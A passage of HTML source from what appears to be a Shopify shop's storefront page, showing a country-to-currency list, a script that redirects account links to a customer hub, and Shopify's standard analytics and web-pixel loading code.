              currency_code: 'AUD'
            },
          
            {
              iso_code: 'AT',
              name: 'Austria',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AZ',
              name: 'Azerbaijan',
              currency_code: 'AZN'
            },
          
            {
              iso_code: 'BS',
              name: 'Bahamas',
              currency_code: 'BSD'
            },
          
            {
              iso_code: 'BH',
              name: 'Bahrain',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BD',
              name: 'Bangladesh',
              currency_code: 'BDT'
            },
          
            {
              iso_code: 'BB',
              name: 'Barbados',
              currency_code: 'BBD'
            },
          
            {
              iso_code: 'BY',
              name: 'Belarus',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BE',
              name: 'Belgium',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BZ',
              name: 'Belize',
              currency_code: 'BZD'
            },
          
            {
              iso_code: 'BJ',
              name: 'Benin',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'BM',
              name: 'Bermuda',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BT',
              name: 'Bhutan',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BO',
              name: 'Bolivia',
              currency_code: 'BOB'
            },
          
            {
              iso_code: 'BA',
              name: 'Bosnia &amp; Herzegovina',
              currency_code: 'BAM'
            },
          
            {
              iso_code: 'BW',
              name: 'Botswana',
              currency_code: 'BWP'
            },
          
            {
              iso_code: 'BR',
              name: 'Brazil',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'IO',
              name: 'British Indian Ocean Territory',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'VG',
              name: 'British Virgin Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BN',
              name: 'Brunei',
              currency_code: 'BND'
            },
          
            {
              iso_code: 'BG',
              name: 'Bulgaria',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BF',
              name: 'Burkina Faso',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'BI',
              name: 'Burundi',
              currency_code: 'BIF'
            },
          
            {
              iso_code: 'KH',
              name: 'Cambodia',
              currency_code: 'KHR'
            },
          
            {
              iso_code: 'CM',
              name: 'Cameroon',
              currency_code: 'XAF'
            },
          
            {
              iso_code: 'CA',
              name: 'Canada',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'CV',
              name: 'Cape Verde',
              currency_code: 'CVE'
            },
          
            {
              iso_code: 'BQ',
              name: 'Caribbean Netherlands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'KY',
              name: 'Cayman Islands',
              currency_code: 'KYD'
            },
          
            {
              iso_code: 'CF',
              name: 'Central African Republic',
              currency_code: 'XAF'
            },
          
            {
              iso_code: 'TD',
              name: 'Chad',
              currency_code: 'XAF'
            },
          
            {
              iso_code: 'CL',
              name: 'Chile',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'CN',
              name: 'China',
              currency_code: 'CNY'
            },
          
            {
              iso_code: 'CX',
              name: 'Christmas Island',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'CC',
              name: 'Cocos (Keeling) Islands',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'CO',
              name: 'Colombia',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'KM',
              name: 'Comoros',
              currency_code: 'KMF'
            },
          
            {
              iso_code: 'CG',
              name: 'Congo - Brazzaville',
              currency_code: 'XAF'
            },
          
            {
              iso_code: 'CD',
              name: 'Congo - Kinshasa',
              currency_code: 'CDF'
            },
          
            {
              iso_code: 'CK',
              name: 'Cook Islands',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'CR',
              name: 'Costa Rica',
              currency_code: 'CRC'
            },
          
            {
              iso_code: 'CI',
              name: 'Côte d’Ivoire',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'HR',
              name: 'Croatia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CW',
              name: 'Curaçao',
              currency_code: 'ANG'
            },
          
            {
              iso_code: 'CY',
              name: 'Cyprus',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CZ',
              name: 'Czechia',
              currency_code: 'CZK'
            },
          
            {
              iso_code: 'DK',
              name: 'Denmark',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'DJ',
              name: 'Djibouti',
              currency_code: 'DJF'
            },
          
            {
              iso_code: 'DM',
              name: 'Dominica',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'DO',
              name: 'Dominican Republic',
              currency_code: 'DOP'
            },
          
            {
              iso_code: 'EC',
              name: 'Ecuador',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'EG',
              name: 'Egypt',
              currency_code: 'EGP'
            },
          
            {
              iso_code: 'SV',
              name: 'El Salvador',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'GQ',
              name: 'Equatorial Guinea',
              currency_code: 'XAF'
            },
          
            {
              iso_code: 'ER',
              name: 'Eritrea',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'EE',
              name: 'Estonia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SZ',
              name: 'Eswatini',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'ET',
              name: 'Ethiopia',
              currency_code: 'ETB'
            },
          
            {
              iso_code: 'FK',
              name: 'Falkland Islands',
              currency_code: 'FKP'
            },
          
            {
              iso_code: 'FO',
              name: 'Faroe Islands',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'FJ',
              name: 'Fiji',
              currency_code: 'FJD'
            },
          
            {
              iso_code: 'FI',
              name: 'Finland',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'FR',
              name: 'France',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GF',
              name: 'French Guiana',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'PF',
              name: 'French Polynesia',
              currency_code: 'XPF'
            },
          
            {
              iso_code: 'TF',
              name: 'French Southern Territories',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GA',
              name: 'Gabon',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'GM',
              name: 'Gambia',
              currency_code: 'GMD'
            },
          
            {
              iso_code: 'GE',
              name: 'Georgia',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'DE',
              name: 'Germany',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GH',
              name: 'Ghana',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'GI',
              name: 'Gibraltar',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GR',
              name: 'Greece',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GL',
              name: 'Greenland',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'GD',
              name: 'Grenada',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'GP',
              name: 'Guadeloupe',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GT',
              name: 'Guatemala',
              currency_code: 'GTQ'
            },
          
            {
              iso_code: 'GG',
              name: 'Guernsey',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GN',
              name: 'Guinea',
              currency_code: 'GNF'
            },
          
            {
              iso_code: 'GW',
              name: 'Guinea-Bissau',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'GY',
              name: 'Guyana',
              currency_code: 'GYD'
            },
          
            {
              iso_code: 'HT',
              name: 'Haiti',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'HN',
              name: 'Honduras',
              currency_code: 'HNL'
            },
          
            {
              iso_code: 'HK',
              name: 'Hong Kong SAR',
              currency_code: 'HKD'
            },
          
            {
              iso_code: 'HU',
              name: 'Hungary',
              currency_code: 'HUF'
            },
          
            {
              iso_code: 'IS',
              name: 'Iceland',
              currency_code: 'ISK'
            },
          
            {
              iso_code: 'IN',
              name: 'India',
              currency_code: 'INR'
            },
          
            {
              iso_code: 'ID',
              name: 'Indonesia',
              currency_code: 'IDR'
            },
          
            {
              iso_code: 'IQ',
              name: 'Iraq',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'IE',
              name: 'Ireland',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'IM',
              name: 'Isle of Man',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'IL',
              name: 'Israel',
              currency_code: 'ILS'
            },
          
            {
              iso_code: 'IT',
              name: 'Italy',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'JM',
              name: 'Jamaica',
              currency_code: 'JMD'
            },
          
            {
              iso_code: 'JP',
              name: 'Japan',
              currency_code: 'JPY'
            },
          
            {
              iso_code: 'JE',
              name: 'Jersey',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'JO',
              name: 'Jordan',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'KZ',
              name: 'Kazakhstan',
              currency_code: 'KZT'
            },
          
            {
              iso_code: 'KE',
              name: 'Kenya',
              currency_code: 'KES'
            },
          
            {
              iso_code: 'KI',
              name: 'Kiribati',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'XK',
              name: 'Kosovo',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'KW',
              name: 'Kuwait',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'KG',
              name: 'Kyrgyzstan',
              currency_code: 'KGS'
            },
          
            {
              iso_code: 'LA',
              name: 'Laos',
              currency_code: 'LAK'
            },
          
            {
              iso_code: 'LV',
              name: 'Latvia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LB',
              name: 'Lebanon',
              currency_code: 'LBP'
            },
          
            {
              iso_code: 'LS',
              name: 'Lesotho',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'LR',
              name: 'Liberia',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'LY',
              name: 'Libya',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'LI',
              name: 'Liechtenstein',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'LT',
              name: 'Lithuania',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LU',
              name: 'Luxembourg',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MO',
              name: 'Macao SAR',
              currency_code: 'MOP'
            },
          
            {
              iso_code: 'MG',
              name: 'Madagascar',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'MW',
              name: 'Malawi',
              currency_code: 'MWK'
            },
          
            {
              iso_code: 'MY',
              name: 'Malaysia',
              currency_code: 'MYR'
            },
          
            {
              iso_code: 'MV',
              name: 'Maldives',
              currency_code: 'MVR'
            },
          
            {
              iso_code: 'ML',
              name: 'Mali',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'MT',
              name: 'Malta',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MQ',
              name: 'Martinique',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MR',
              name: 'Mauritania',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'MU',
              name: 'Mauritius',
              currency_code: 'MUR'
            },
          
            {
              iso_code: 'YT',
              name: 'Mayotte',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MX',
              name: 'Mexico',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'MD',
              name: 'Moldova',
              currency_code: 'MDL'
            },
          
            {
              iso_code: 'MC',
              name: 'Monaco',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MN',
              name: 'Mongolia',
              currency_code: 'MNT'
            },
          
            {
              iso_code: 'ME',
              name: 'Montenegro',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MS',
              name: 'Montserrat',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'MA',
              name: 'Morocco',
              currency_code: 'MAD'
            },
          
            {
              iso_code: 'MZ',
              name: 'Mozambique',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'MM',
              name: 'Myanmar (Burma)',
              currency_code: 'MMK'
            },
          
            {
              iso_code: 'NA',
              name: 'Namibia',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'NR',
              name: 'Nauru',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'NP',
              name: 'Nepal',
              currency_code: 'NPR'
            },
          
            {
              iso_code: 'NL',
              name: 'Netherlands',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'NC',
              name: 'New Caledonia',
              currency_code: 'XPF'
            },
          
            {
              iso_code: 'NZ',
              name: 'New Zealand',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'NI',
              name: 'Nicaragua',
              currency_code: 'NIO'
            },
          
            {
              iso_code: 'NE',
              name: 'Niger',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'NG',
              name: 'Nigeria',
              currency_code: 'NGN'
            },
          
            {
              iso_code: 'NU',
              name: 'Niue',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'NF',
              name: 'Norfolk Island',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'MK',
              name: 'North Macedonia',
              currency_code: 'MKD'
            },
          
            {
              iso_code: 'NO',
              name: 'Norway',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'OM',
              name: 'Oman',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'PK',
              name: 'Pakistan',
              currency_code: 'PKR'
            },
          
            {
              iso_code: 'PS',
              name: 'Palestinian Territories',
              currency_code: 'ILS'
            },
          
            {
              iso_code: 'PA',
              name: 'Panama',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'PG',
              name: 'Papua New Guinea',
              currency_code: 'PGK'
            },
          
            {
              iso_code: 'PY',
              name: 'Paraguay',
              currency_code: 'PYG'
            },
          
            {
              iso_code: 'PE',
              name: 'Peru',
              currency_code: 'PEN'
            },
          
            {
              iso_code: 'PH',
              name: 'Philippines',
              currency_code: 'PHP'
            },
          
            {
              iso_code: 'PN',
              name: 'Pitcairn Islands',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'PL',
              name: 'Poland',
              currency_code: 'PLN'
            },
          
            {
              iso_code: 'PT',
              name: 'Portugal',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'QA',
              name: 'Qatar',
              currency_code: 'QAR'
            },
          
            {
              iso_code: 'RE',
              name: 'Réunion',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'RO',
              name: 'Romania',
              currency_code: 'RON'
            },
          
            {
              iso_code: 'RU',
              name: 'Russia',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'RW',
              name: 'Rwanda',
              currency_code: 'RWF'
            },
          
            {
              iso_code: 'WS',
              name: 'Samoa',
              currency_code: 'WST'
            },
          
            {
              iso_code: 'SM',
              name: 'San Marino',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'ST',
              name: 'São Tomé &amp; Príncipe',
              currency_code: 'STD'
            },
          
            {
              iso_code: 'SA',
              name: 'Saudi Arabia',
              currency_code: 'SAR'
            },
          
            {
              iso_code: 'SN',
              name: 'Senegal',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'RS',
              name: 'Serbia',
              currency_code: 'RSD'
            },
          
            {
              iso_code: 'SC',
              name: 'Seychelles',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'SL',
              name: 'Sierra Leone',
              currency_code: 'SLL'
            },
          
            {
              iso_code: 'SG',
              name: 'Singapore',
              currency_code: 'SGD'
            },
          
            {
              iso_code: 'SX',
              name: 'Sint Maarten',
              currency_code: 'ANG'
            },
          
            {
              iso_code: 'SK',
              name: 'Slovakia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SI',
              name: 'Slovenia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SB',
              name: 'Solomon Islands',
              currency_code: 'SBD'
            },
          
            {
              iso_code: 'SO',
              name: 'Somalia',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'ZA',
              name: 'South Africa',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'GS',
              name: 'South Georgia &amp; South Sandwich Islands',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'KR',
              name: 'South Korea',
              currency_code: 'KRW'
            },
          
            {
              iso_code: 'SS',
              name: 'South Sudan',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'ES',
              name: 'Spain',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LK',
              name: 'Sri Lanka',
              currency_code: 'LKR'
            },
          
            {
              iso_code: 'BL',
              name: 'St. Barthélemy',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SH',
              name: 'St. Helena',
              currency_code: 'SHP'
            },
          
            {
              iso_code: 'KN',
              name: 'St. Kitts &amp; Nevis',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'LC',
              name: 'St. Lucia',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'MF',
              name: 'St. Martin',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'PM',
              name: 'St. Pierre &amp; Miquelon',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'VC',
              name: 'St. Vincent &amp; Grenadines',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'SD',
              name: 'Sudan',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'SR',
              name: 'Suriname',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'SJ',
              name: 'Svalbard &amp; Jan Mayen',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'SE',
              name: 'Sweden',
              currency_code: 'SEK'
            },
          
            {
              iso_code: 'CH',
              name: 'Switzerland',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'TW',
              name: 'Taiwan',
              currency_code: 'TWD'
            },
          
            {
              iso_code: 'TJ',
              name: 'Tajikistan',
              currency_code: 'TJS'
            },
          
            {
              iso_code: 'TZ',
              name: 'Tanzania',
              currency_code: 'TZS'
            },
          
            {
              iso_code: 'TH',
              name: 'Thailand',
              currency_code: 'THB'
            },
          
            {
              iso_code: 'TL',
              name: 'Timor-Leste',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'TG',
              name: 'Togo',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'TK',
              name: 'Tokelau',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'TO',
              name: 'Tonga',
              currency_code: 'TOP'
            },
          
            {
              iso_code: 'TT',
              name: 'Trinidad &amp; Tobago',
              currency_code: 'TTD'
            },
          
            {
              iso_code: 'TA',
              name: 'Tristan da Cunha',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'TN',
              name: 'Tunisia',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'TR',
              name: 'Türkiye',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'TM',
              name: 'Turkmenistan',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'TC',
              name: 'Turks &amp; Caicos Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'TV',
              name: 'Tuvalu',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'UM',
              name: 'U.S. Outlying Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'UG',
              name: 'Uganda',
              currency_code: 'UGX'
            },
          
            {
              iso_code: 'UA',
              name: 'Ukraine',
              currency_code: 'UAH'
            },
          
            {
              iso_code: 'AE',
              name: 'United Arab Emirates',
              currency_code: 'AED'
            },
          
            {
              iso_code: 'GB',
              name: 'United Kingdom',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'US',
              name: 'United States',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'UY',
              name: 'Uruguay',
              currency_code: 'UYU'
            },
          
            {
              iso_code: 'UZ',
              name: 'Uzbekistan',
              currency_code: 'UZS'
            },
          
            {
              iso_code: 'VU',
              name: 'Vanuatu',
              currency_code: 'VUV'
            },
          
            {
              iso_code: 'VA',
              name: 'Vatican City',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'VE',
              name: 'Venezuela',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'VN',
              name: 'Vietnam',
              currency_code: 'VND'
            },
          
            {
              iso_code: 'WF',
              name: 'Wallis &amp; Futuna',
              currency_code: 'XPF'
            },
          
            {
              iso_code: 'EH',
              name: 'Western Sahara',
              currency_code: 'MAD'
            },
          
            {
              iso_code: 'YE',
              name: 'Yemen',
              currency_code: 'YER'
            },
          
            {
              iso_code: 'ZM',
              name: 'Zambia',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'ZW',
              name: 'Zimbabwe',
              currency_code: 'USD'
            }
          
        ]
    };
  
</script>
<!-- END app snippet -->



  <!-- BEGIN app snippet: customer-hub-replace-links -->
<script>
  function replaceAccountLinks() {
    const selector =
      'a[href$="/account/login"], a[href$="/account"], a[href^="https://shopify.com/"][href*="/account"], a[href*="/customer_identity/redirect"], a[href*="/customer_authentication/redirect"], a[href$="/account';
    const accountLinksNodes = document.querySelectorAll(selector);
    for (const node of accountLinksNodes) {
      const ignore = node.dataset.kHubIgnore !== undefined && node.dataset.kHubIgnore !== 'false';
      if (!ignore) {
        // Any login links to Shopify's account system, point them at the customer hub instead.
        node.href = '#k-hub';
        /**
         * There are some themes which apply a page transition on every click of an anchor tag (usually a fade-out) that's supposed to be faded back in when the next page loads.
         * However, since clicking the k-hub link doesn't trigger a page load, the page gets stuck on a blank screen.
         * Luckily, these themes usually have a className you can add to links to skip the transition.
         * Let's hope that all such themes are consistent/copy each other and just proactively add those classNames when we replace the link.
         **/
        node.classList.add('no-transition', 'js-no-transition');
      }
    }
  }

  
    if (document.readyState === 'complete') {
      replaceAccountLinks();
    } else {
      const controller = new AbortController();
      document.addEventListener(
        'readystatechange',
        () => {
          replaceAccountLinks(); // try to replace links both during `interactive` state and `complete` state
          if (document.readyState === 'complete') {
            // readystatechange can fire with "complete" multiple times per page load, so make sure we're not duplicating effort
            // by removing the listener afterwards.
            controller.abort();
          }
        },
        { signal: controller.signal },
      );
    }
  
</script>
<!-- END app snippet -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc2d0-0f91-74d4-a43b-076b6407206d/quick-announcement-bar-prod-97/assets/quickannouncementbar.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 65289486548,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 65289486548,storefrontBaseUrl: "https://bhumiorganic.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 